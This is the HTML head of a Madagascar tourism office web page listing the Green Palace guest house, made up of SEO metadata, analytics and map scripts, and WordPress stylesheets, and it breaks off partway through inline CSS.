

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/obt_heb/green-palace-guest-house/
body_size: 18655
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Green Palace guest house - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/fr/obt_heb/green-palace-guest-house/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Green Palace guest house" />
	<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/green-palace-guest-house/" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2019-09-10T06:44:35+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/12/174195890.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/fr/obt_heb/green-palace-guest-house/","url":"https://madagascar-tourisme.com/fr/obt_heb/green-palace-guest-house/","name":"Green Palace guest house - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/green-palace-guest-house/#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/green-palace-guest-house/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/12/174195890.jpg","datePublished":"2018-12-04T04:36:25+00:00","dateModified":"2019-09-10T06:44:35+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/green-palace-guest-house/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/fr/obt_heb/green-palace-guest-house/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/obt_heb/green-palace-guest-house/#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/12/174195890.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/12/174195890.jpg","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/fr/obt_heb/green-palace-guest-house/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Hébergements","item":"https://madagascar-tourisme.com/fr/obt_heb/"},{"@type":"ListItem","position":3,"name":"Green Palace guest house"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Green Palace guest house Flux des commentaires" href="https://madagascar-tourisme.com/fr/obt_heb/green-palace-guest-house/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/obt_heb\/green-palace-guest-house\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal 